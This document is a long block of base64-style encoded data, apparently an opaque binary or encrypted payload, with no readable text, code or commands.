7zQQvHS1zcfRSnR6q1zt/rV5/J/ptS7Je2btfPSgvxziTf7/J8dfnpC0eyVagRL14CKv4QudnBSnJq7L+aGWEkmwLoRs3gEUWBel0UxAlOmZaLkl7sQfY7YHa7Zln8s9KjvV6+UG65vLfWhWrcwfgm8iY1BADi4kfCSo5WaYhSORSzLQyhA+3iOTf4hpHxCy7funZptGeIB7mRdGpNS6DuFR0VFBOI6Tvcf0/[base64]/IjYoXEa9tbm8EDp6ggo/iGOckv7jQ7y2MEesJMLBu+UIX86GMmhYdLdDE/g7u/BuEOwj28WljAAD/qrc1wlZQqAXdZJZU7YMNduN4V2ZHrBm5Z96gsR1hp5Cl/[base64]/oV40/1IIe36Bvc/n25NM40og6kLvuHVkmU6mII6fk4ukmS6Y/2+mJbMA1s2/xN6ZdtYcjIVdCGVPyGSAr1odIfP76X/SYE8gi4gLCiJlN9ukcDuGvllwnZY3R1O7rac/o+i2MVxGyR/IYCDa6mr+L6bqdLQnX+UpztUexopY4tbL9JF7mzH2csXbMJKAoYUx+N7x8diS3cb1w64AdV9klT/UimenzePcwumLaLe7GYdxrffhUWzfa0ivXtWvy9N/qhwyaMgzxG5DSvotFjJ7MB6IWQ1h9Qrb7wTRYS5Raax4x3zVD92v7X24OJapNlEEPESMTz64MxLlSlWrhhtULx9OfnPhQMjTnjOOyt2i+4QPg3B78OiQYegyki3WEq7ubDAA3k45tsLwVilx/WUpmb9t2AcLZxjMf/9Bs/gF7FAp47/DleD+rxmg7S2rpVzjt6uanauVgj3HZcllnPPVhmtjTJHgmS+S8mfqOdVHw0U6WMHmvDANxMOG0Gx8uGf2oz3DWiAYAxGIv69c3RuI5l7Hrjrk8vRe5ScPTgum58xe6SJAaFI8MTQmnEPYyZoJPecFuKW9b3pZFkX0dmejWrmJN9Ut8W/Agn4/88ITPCuEuyEOFdXU/OTBP1ln3pfS0E0J3sXvshws6nQj8q4Wu+IFYDCBaKySyMIJprYX4MIBvoWYnfeA0jGychwWH/Y558VePT27bBs8/fonWG++5kh/sYYkMGWLYM6Re1U0kPtzIiqBT0/XJns8Hx9XsJ23f24HnHLf49dr5qnxvL38HSeOXzMlrblkJMEVKDS7GDmP28N62mcSFlsaUzMFn5vA2Ti/MW7eg3yNF7GfSuAUEuN6ElX6JUG3j47JVelYuQLchH6pe+dfBiVTAvm7qP60yHCFojOnT3UOGWkhCv4IwUTR+ggZrMnoMgAAJxYAZhoqAK7pTj9BcraJrtnuS5GMukjibTcXDQ4aK34IfuZeI1qiC2HXZ/cY3g1pY5XwA8nj2hiD0Ar8uKmSlZupWperS2qOBKxVpSlt8i+LWe71rwYkD1aaMf6IC+9ECq77vu99eHTP7QSn5E5rFQHB4OPp/XddmweMW57BB1/OYg9D9jm6sEV4II8vAg6Fjyes5QjNBBOfbW4R2QFrmL5mqhmJLvXxWQp7X4ufgLxiKaTY53YrDaEav2+42/igjnNaEocl4Wd1yUeiFJIIQ4ulZiVi07RErCiXQcpkOBuQVgdwIFDpHMvh5b776NDh0aeVDLsQUEeqj5FCOUy3ci34gzXm39Y5KY9pTEWGetzKfGAoYG0k/5x0HZRNi9mN7YPdWnPFb0fZ0uEcCQNiKCQHqgYk3+Mw779NBi9vlQtGziyp4KigbzX3CHZJ8sD4DUAiz+rGd4MmCFe87Tms63QT7O4TB/PuwjKomCQvXY8nUl+TcoIdg8ih4m04yNL8nEwlOyR+fVEXA6Vs7XrMIuGOLsHcCKogv2i6dkLck5y6Yg3nDaNu69Sn3Rwp7cNBxvBtMpp21Zkc6FmexufzTC4vRiVPW/agZ7UvZbifOVt7Xs3JfGGezJX3Exm7lDSHOO/NXQua3J8ylBqgzjqZeES15S+FP0l/koc4bJ3OZHcOF82a32lUeOFiBPPu9/nesrWXUElQQHcDSukH/DqTH5rUyJ+0z+zXUDpM/B1VFZ0265Q7oy1LXLsua3cv0vLp/DLOjtDOueubhHtsH6EC300aRSUS/ujGtWUpDxPvm8mF+/CaGxHPBewEQT+gfLax9pqtrAIv7paMkeFauBXZHRbBqoHMNSskHWWBRG9cS8NS5OV/[base64]/TmetqvuXA4LeBXtKhVBC3/W9FEVAFxsKzgX/9GPWCqp0KP//BU5ag1G9exem2ZjZmHwGJ93sW4Mlg3gOIlTcQSNkbrRQ5MPPCyt5sIRpcReLH89UzLN87BXq9Ilvjs4chYkkrmZxxtL1eRONUT9TnEjuKrdcjBFmDL5uPu2S6KLk9HzaXn2JHNFkLzcBrAQFp5/[base64]/3V90WFyt3pUc6cj5Mgb7eT2es0827JN3Qg9DTM0uwF9w3PHVbNwjX3ogwtlf3PPUS4cwHoc1l4sCfWOQclZw33xCO2tNAigvsm3MKFi9YHlBthmbJAU7DKpVsCHy46SEjyX0MeoqPmb9UmXdnjOl0uqLoR/8mZiux0+KLCWIywEmwp6B8M+V27oSZyQct9FLodeXRTQWS6t1tmDYFvxI2Zn1E2+ys+9hEOLrPTW/[base64]/+Xr8/[base64]/hg2Cv614mkVyzelxu/ruiFrUPBEywzden6ryYmrb/VlEPdHSFGGGN48+0xjWZOSFeh8p2LvfhYKV9JT1KCSqDp5enRUU13TVH3YbjkG5Cnmu2mfNpgnNr9sRhWu5+44yQi6fqrQKoQ5UtJRJXq8rvRpS1k2vOwhkfXL2/KBt5RCuyn4FA2GIWB+MJ3rj96sHvv76wYmEplPmIm7PRY19fmMiuTGQupa4pvg/LT1Rpr2EweakpdLFsNILoBUb4IkyliXFTkqQuh9uMyzkxZAmtm5RXSUOec2HtrgG80/AmuBt0tTlDdL7UwfjGwn4c60JPy1QlSVVT2D4YAgZOiRhHOyADmg7U+WoQIW+L5uDht8Wvy8iHWsl3ndPvnx0DNc42Q+yWq6BpDixTWMXF2dek9zjk15ogdUufmEjpoO0JIU5NicfcDI8Wzx1E18tUuFC6aze6n1T0FvQr83oK/PklJ5tKaKtdTALLr2Dv96aJ1bzUtzNS9+spGacegIax1EtF0viIfx8M/bMymDYAKMxSxXg5ljMtg7LB/p71IALyEzyO/+7FvwtcofMxY70KgKiqaWtt7uvebFZQgtigNX4gkw1NpqlhUg0ovMLsT0j5SOXWapcfIj19O5/KL+lqKh8nbD4C9/+G+yajHVYMqWtl9WomvaAPpC0raaLDNtjAwc2UWqyGcZANBTBlkpg/CFddyoIRfik95RLxSWiatnnl8saq6Z/7CZ75wrl9ECmjQaet71DMp1qzCwsTznmo21/asMUXbV/0ftFEd5TQQId4UUExf92c3azrZcEVBHytou1lZmzDbQuQhu+j2jVbcxaZ7MsN9DxaHm73BLXYHcRjghzPnGsj122tTWOntXblO1MJOLzMmLnyRe26g7IIDQcU9kMbY1guoqalm/IxwvMrJbrtyFooIp58LZNqBspT7MfSh59WqnKFt1jnz1Ub97sn0i3zP2fKrvwAYToj9Y2uoWd/U9XOcflexkGOfX0mKhfiYvUYGaCEsjA0fG1eIR/JjBwc0oXyNVSwB0QcKtbtwAVTQa5PbKvedw04paYYDNkwYljH1ocbh+vymf80GbPLB7R+7G8dT5AQeX4xoaBCnYuXnT8eYQvPB0d5UF1qZ8SLCmcaJst7hLRfCVBTyy9rr/N8mHBA0WvbrzrcLIiACoFMIDOGuTZlLjt7QAK9gOiaEro3YO+xUNy82ai/kjzGlnDRIsCrcJTKKaBl1AZHADjaJmPIk3wNJqo+3eXNTg9zJUzwOV1H1XacgdbZeVeYMW7Aj/fEoLSMpsh73QgCDE5C89FPtNtXJmYrF7l4hQBqCkhI45E6gtn2DKmWgvQ/KYUZySHc9cjjnhUbzP2Ml/JoAV9fX1V+GxI0AuRRse26dXWDtn3BzkpB9ixzKkMV9QlO6e/[base64]/5FEYLhDL3FKCEJYllg0j4xJX8ke794HMWd1S2Pjjo+3fBPs7z/JFYtF1mjjS+WZWTBELSMpvhsCuHZqM8Cha0Fia511Wuy2bCOJuFSvt0VrpujfvMsjQwph7n3Y4iDjBPlUByf//6bBVSH4AtN6lGQdpl4vawzg5SzaKpMDBoiCSE8fc1/qJelfJ8dEnC+SFY0Ekb++yB3Au8XidnI41AkSqZLCCKVd5C8/7Rd1XKIlZfApX9uoA6wGECwbWWNZm1NMkWY9P0t2Vc/6g+88x/9Ywewlk5mljwF9HUzFMlAJRRJO/pT/OJ83E3eYNwQO+1QHYVGYcm0dIES7zoVniKqv7bh6me2TD5MkElnja0UuyqYLjGEDA9aoPwHkev4rwKo5nK3NcweKteleZ8mAvKZLW+YIMXnPNv8z8vUkV/i9D6vlP3JEcYHuNHyju/[base64]/Y7kUtczP9qUuRUJJIdI4aeI8VklVXpGo9wWeJHJlQiMSrsOqFhTrxPCmB+RUlG4A94PHQYa6nmzq2pUdblI/kusOEjHLIcaKNE/8DdhF27cboLkvwIHIdsKlYvh5YIavnAIRuFK90tquJhXwi0kQyfe8/PqsGYQK7KhgbDhbarB8hs463R3/XbwOBsCkQP1lvzz5JBZe91VQocPJ5dath0IMXuM/RY1T5Z9ERjeXSpyIwRwgpr8E1umOzf4ts69U57mJAVExm03ULl/liBONWaccVCoNEmVIXlYVLxHlLPsWRIgbHqq8J/v143J8m1EQJObXkDRLn5cr/4/S5o4zSf/UrWH7B6d/zPNXllemyd/Q280bf6OVd/R1NYFoOAwMa31Cwy2EXEUo9NR/NRU8Bv/1qPBEIydIsM90eelpc7qahow8OLraxL05Qh9h7VF+D4/EJjM9Bgx5+DMIaG1K+dz9yKTyIn6bJA3+82ZKYCRxQ8a3fDJxjEtu35LeyoehASkuvPKNk7qsdWhJLTLyEaUSYhb43yPwLWAY4Z3y8AB6ohrrOUGGo36QLtaD3A3w9SsQR19Gj+loU+A2FpWXbG+v/w5cBR4fjo5MlkkUcXETfr1ho47mwta9S5AGgrEquonSQ19e+g2qLA/0pK3KIINTFO6NOC9SaHwcjVyY9286ESFLtFt/14t7LjMK324+Upm+ve+ZuSB4KQpVGA0ZE0NNhUHnsRYh9fyygJ8ePRtsW7woKa24Pwx/lyxoIW3TDMjIZt05hXI26EC5RLu62LRHgiKTWxvITaf+XMJndq64ovNJFO8IWwGdrWfLqWQnFm67IUgrET4TdejcvM4/fT/2eIeSDq3LOxXD9jgcSdLyzRIXTx32uEoU0Nwe8QrdYEp8J0EmJYzex6yHGOGkGVd/04pzyPlk1EpbUHiSiYCiRmDATmvUXCzubDrnldMuCGCaRqy3RXZi3Noah8b6Rl4UJq6n3nCIrU5h9Kkdb7WutMhGAU3D31f1UM+X/zZXRxxEf73Wj+PcCfutyrVr2FRRl4P0x6GDEMLki3FphN8h7D9uTSAe3oPRv0/fNWOoqSenCUVQc50+HUXH0a22VMXrKi+zn+8ZHnSJ9+ZjJMwN/rgIYIbchr1KSgeq+1tXn8XtmlU16aY86jfmaOYyrc5cRnLkxT4r7QS1DMgBcUXl/zvOv4q3hp+Luf/X8G7fP4LBaXzHuLt31vV+83HnEDniYMEflYSdZ9I9BBPmsObP1Yx9neW/cx/[base64]/qTiurDtgOmOfHZTqIzl934f8cLI7steyzgFlbquiTYCxvgNQvw9C+R+6WC6YtPd5PO2p7XAJPTDoYsaoII10008ABSiVSpvrAb8Mw3Tbrezrz76hd6s9qHLzeJj9iHfR2sbPzxs+YHHxaM0EzGPY8tns9nxaqE6vLAcIGHtmz4kBE0xM3xLJ/gvrY+0J3mx3N2KT86Tyb8XUBKUf3OjqyhGJBxquYX32eswHtR1v5BoAuUwXzQ+SkYxNDYy2pIXhA4td7QKAqJrcIA/Z/wi8CySjYXuV1CWp1icET1hiK/wu+1+36zEuL1uohmwAgjkVZhU0R8dtkG74hVH0e0QF/zF5B678KtPbPCcZm4Mb6xFJvjwmXbG/94lQKPE/B+KB4Sft+zvy7qqV1t0atJ5DMDQKQ+fESOxvgwBxmz+Veizl3Azcb8x/N3jDMYhJzpyQ/7uuIK4/E4F+olwRZIRWDifIHNlB8ip7TSwDYdZB1q+39KaCAzRewVy2SU2v5M7N7GCcbXibtRxgVagp3nIAqjTFPmVXzinwyDswl5zhs4A1wtZYHoiuLJUICYqE3IDdt7UV/R24beNWHkApIZRDng8NUoGGHvxT6FOQDqiqDPDyEEt2EATTBCJuRMFLtowvWHtd4z08gtHRcxqibq7xpwlS5+Tb/VUvHKSEdKk2IM0Qud/0y9pHkwVvhfF4Tgqu6kVEvHEXqLShwypItm11DGbAsawVWwkBClBTJGm7J5wv2BcK4UAlv+spxer2q/pOuuC2S+iulmFSxaMHhXpycERBLpdLRW7oePSbc0Ld3vM15z5qstjTYNW02lM7XtWvT8eq4Yj0cGQ7/d+sAxffcM793wcp7ry8m5E7q8bRcw4m/h3rtbLIrv2qPq8D80G6R1rDxmtB20qNoXKon+Ly+nRBhbBoA5JiLH0fEJnEbGMwm6u09mWozN7T1VVpAIceSa/NunDEZa/aYSQORSRtabCDwH6rZkIKGo7Llim1MNCBahegk06nINtDzWgpWJhUwTF/DvcncQD3i+Md8MEiWUg88oJGxzRSavES7aqJA58aFB7AcIo13EtiXEuHsxYz60oeGowffRw0xgJDb6E6m11MaldETmF1pdmR2cU30K/Ba6+RPPMhtxn8is7oXoLQhBJ67TqXWm1KSZNFyf0egGiALa1qLNwQqWiLm/[base64]/Vk9gPNP5U7BNPrxBjTgjvrNEgY9grjIseX95JDnk4+7er0VVLtNq/[base64]/aDNPyzJbuNucU3kk+ySBSdXCW6sU4yT1VAuY827V0MvvexGhrt0+DEa/wPydVz3Np2h4JMNert8HcUZn2BJwhBxD05IqVzwJxH3fkxdsh4F/ExEdCrg1k8Tadgf6hqO1zCL7W4x83eTUJFb8JMX9Li0tvqGksphZc1oI5yMUwhxZRLRgD0W5C9r4JnYh69L5lFu7jhv6I9OoVKyaW7I6XzcdpFe2vHoCUTnan38AMokQZYz4i07JZH0YBt/a4CbuAAiuvYmqHLyzXvZtHXCm1JHpW+vg548+rFoFMWpppz5TU003X3og0aVkQfThMrbahaG7WV0Y4ROFpkKK/QW/JMjYE2uIoLKCbav3631fgyTtgPoJKw5ZdOOVidSJgPj0VQCZo+UGLWUTazbtAzKUJz5r+BgWckhHXlomHKPJMGcIYRp1utse3Dkfjg1RIFWKTgGam33xTsLTNVDBUVcVLXsiA+uD74UsIKeJIX+IvZYNrhsplAoMHTO41W1nyoX1f8Wo/ci6v8xqjEzZV82baKZ3wUiCAsO11SyH24xn5s7MDh/Za6DT0eMkGq0y4eyl7rN5I/rOhADrdeaHYDsDnoL9b2o8+9h7TLh1AMtjU2yV20rsXEEC/14BhhHRhlCzwAI1n326cX8el+PKgIt29yKFxuJgNgxJDPqAk4ZjNxoZip9SpdFgbVDOsZzARC0z7FnVkyTZnrDn0zIx+rxyTmtKloG/YlIuDw891Aj5M8Hg/I6GBvYWcFUdfx7Lc9MEzr2cwYJei2aN7jdeBLZ+RD5Db+Jewb4ccJUUHEO3r54vixp5wyjXec9pPXmlMj579VJn/6VLqYq4/jPmdWnxnU+afX/NrWO0LkRFdRL6Gl1EH847Mkp1IPY5fObIUl/[base64]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[base64]/dRMW2RRVNkrXUmCqkxDngXLkyxTTSrd9AmnaP7uyIJSmyCiyA4Ewjof/[base64]/s1Na/pN/vMQUusrA+Yx84HjkEpQiRNPho7kiPUZVe44OM41HUqrSdncj8CuR5RGl/aBWSLHumJIYyAhQdPElyrvftmgK4C99GAY3w59b6/pcjDl7slUanp7yM73kDe46KrMu5UGLILyg+3lDNrLIJZk31Ms0ZN5jsNkmfZLFoLKM7z5RXbz4t4Ove/4UVec7H0deVP/F+gfsG8Wu3vRlZ/[base64]/[base64]/7sLDykz0lcG1zuiAM4frLHKKxxmhoLwO+4xinxAEnTEjsn29TDc8dTRnJI62Xj10xPQtqSA0qNJDc+LqjTiw7KdqtlF227RxKfieh/U+7GHBGgkaapcgCk8z4lKlJ1pFlVjGSOmEX0h7mAC56z1gOx8pCnyexTc2PP1DElKjZ+qhzTRbXvXDGEk0b3Wze4FkysEZ80onwCA5HhlVcdxg5nrCgOczF38ZtpANmkFfc2eulow9tME5Rq2EHwxaJLuUrmwfk+pTXzZyLfr44GuxIdq2aatdz+4VXYu0IQ/gO7s6mx2r033oZDHOK6CnOztoNEZmyr/qp+t2pwfpcsw69X65ByoXC16GwTpILoYJKlhNEuH9xr2WBK+Tq480jj/spDaWfYdG+UbYqdWobKmFZ8gLp3Zs1inR0zMFqj7sLoGKiv62C2in8p/SOXmCHxJ1DS8bkVFE6q5jNKoKiSp0yRVbWDyOXWBQB/Mb7Qzp6sdVM5eqXkHXrjVDCT7UiM57oVWEQSCH4NgAf1duO7eZ8WuNkBR+oh8UD4ipsx3FHs1PC1ScHSFSwp2h/ohiu5imLJaJ+A5yW1vyvcUbVoIYvw3MUeuHqxOoKXIkG+RIhCZ2U/AIRbBRL2oBdqIIGs6UaTwRS1fcPUDGjSy3/8z3qhTbma8pE0vj61D+INGFu2ho7ElFcwQRXuSnJWXNsYx0WwhUNDMXtaZAXn+k48FWXWDxBftcwNX6zSsZ54tPLqQQE7GfHkyR5M0dsbPZmcWT1LPQTHJS5CJfe9McQQPIMdYo5yFdVVTiLhRWKsi1fNcbugrrEL4Rba8CU2q2/[base64]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[base64]/X9yVWtvYVwsgdnPTI0Q6orirc1ZACqr+QkiiD7mSY3sGlxuLUmC9xp/3H78xu7zEpcxTf9xuYV7ee6VwIRPEyGe0ZBpLf/F4a8tRd6xQxoxqwkpcSLV4JAspcPHVNdzEYf1LrTvhyNkKUJrSjH980zEg2t3BTFntf1HRGWTYg/dP885+uf4xPejDm5Ij9QY0IhuRqxKKti4+dAsjxXEQpAqH2/7Dg0iiYmKQVb2b2BOyYFP6iqFdW6eqqVu4myu78oe0zIZx+nMIgEFEj3FjLHH1thF96Xk22aBafMxqDFM8nwEfPgBqv3q73PLa5uGSP1JGVJJp6hEQ5NV9eTmcrPU1k9qP/1cDYQlvPyjhYHlnOVgsaBPU9XMF+nIO5DJUw8YF8TaqJC/jrbDxWFe9sDwEPHLT5bq6L0giHEUWByqeMz0SaokPQW2+TDrA8MlN7XdvXtwysCKwiIn4yOSmkSN19gEvTwpQLZEBbsAYMR7Lv1K+kO/6j96HHdaulGc45mEJDcDGhN09KfiNP4ntCp2kzxuRhLdt5d+r7a3zYC2UWN2dRbT3BBM5NlakVsbPMBsh4lGfBzCOMIfrC/G4110jfOSC3K0/LOPWTCC9ZmfCflKm0zySTf+i6/m+OEuK/dvGZ1SnY5VLosrwyeQA3wJDwQ4KLLAIjKbAhx2TroFTjTSm9zRoOIyoA10cMqLsQwt8PSKuRBjMwJo2izXYKLDblYIz1UbYalblyCPAo9EkndGfEI7gPRUHU+zerDQrirmcS6uYAgp/r3l7FyjrwOpv3pbH8rNhnwZcc9uyGFoisMGW8C/W21c8V75YBQwYTv2oQL0sjipaXmvTGmViK1IA3dUOjuTVp487Ljv0qj9IgI7vwM1GaaSRTUMwvMhugg1oT4TyfVctc0Za1oN5lMw0y+MwtVcMsv8DsEmSKJGn/QcVt3WVV9zwPkm9ocvVJ4AiuKCdkzRxtujUQIHpT090Qd+9vYiXqy8KzjiGOBy25T/rCINuB3+8+AFXcng9PjFmDT+f+Nm2LM6OFFFzuJslkjjKRio92tDGGeaagvB1UavguFMWWfb8qIOz9xX1IUas/QCH3ikLDr74conPhz48uNZWuCxu99wgA/[base64]/7OoQswSahXw9sWVGgcD7mmHlIw5ktlvzksaaQ+MoG7ivnJ8NqSwIoh+6FzJEcGtvEPoH/itodIiXDafU3lU6+1Yw9cWcM56NLTVPv1HOxMtXIJyro0cCyr95uk7Gqk9VuMYZ6haWUMXlQaMBSulekI+rHup4i3tY3Dt2rrcw8wba4D4+75d87KYX/rY/KnmGYUzdRbK+9OefN6xCZ8qZlnL9qU4ivAIXHuvY6GyY9WMUQqrk8/Xzj6RCK7ZKYG1nEfOcgfH21lBdjGbg/eGcV4TxA7hxrn4DJGcYxkfYj1Ae4KzblAnagituNKCM4NYvATq5Sj8x0O/gxxC+hXccjQc8DFdQDU3IomCdiKQT0AcrAzTzqCdqSFnVggDPf20bSDCNPk397+nACsyxSPSb5iM7a7mmMLFTkgRu5aKG3OLUWA21/p5CjwIjxhrB6YQKJh4fwRZU+aZFzLuTfZ0UIY6wfKHC6ZFhQ2a2Y0GtKaxvcsa91khFYyI+glX+SnRKDy8CviOKf/[base64]/DyXuzq6NQ36jOM+fR/gUhQ56wva6w3/zSC7inynvhf60CR8rwOb6Btr3Y5XfO8p2XqSrcl83UQAf5Gc9MNQ2Ea49+DSLzIYWUL0uPD4lqcXgTpSf5cZ5Qp2ARDGoFJJJ5++TfOCrO6LLiM5PqdmzPfPgQwQeF7jFIuHcMF1WzNofOMqN6xucsYfExNF9K+ycHGjs1MqRtqOxF4INR+iQXrQ/LOzVfTqW0jkdqPW+bAdMGdPOfLlnVoUCE+enbnAY/wh9Gm19NEYRaJhPwspWY3k4F4p0dAEmIuHeCchMlPb4lKJ+d4jbEIkS9b+/o